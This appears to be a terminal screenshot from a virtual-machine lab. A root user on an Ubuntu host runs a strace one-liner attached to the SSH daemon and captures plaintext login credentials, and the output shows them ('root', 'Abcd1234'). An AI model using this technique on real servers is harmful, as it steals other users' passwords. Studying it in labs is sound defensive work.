 ssh://root:********@192.168.141.147:22
要添加当前会话，点击左侧的箭头按钮。
8 vm-centos × 9 vm-centos × 10 vm-centos × 11 vm-kali × 12 vm-ubuntu × 13 vm-ubuntu × 14 vm-ubuntu × 15 vm-ubuntu × +
Xshell 6 (Build 0193)
Copyright (c) 2002 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.141.147:22...
Could not connect to '192.168.141.147' (port 22): Connection failed.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.141.147:22...
Could not connect to '192.168.141.147' (port 22): Connection failed.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.141.147:22...
Could not connect to '192.168.141.147' (port 22): Connection failed.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.141.147:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.0.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
/usr/bin/xauth:  file /root/.Xauthority does not exist
root@ppou-virtual-machine:~# strace -xx -fp `cat /var/run/sshd.pid` 2>&1| grep --line-buffered -P 'write\(\d, "\\x00' | perl -lne '$|++; @F=/"\s*([^"]
+)\s*"/g;for (@F){tr/\\x//d}; print for @F'|grep --line-buffered -oP '.{8}\K([2-7][0-9a-f])*$'|grep --line-buffered -v '^64$'|perl -pe 's/([0-9a-f]{2}
)/chr hex $1/gie'
curve2
@
root
Abcd1234
f
g
curve2
7
root
Abcd1234
f
g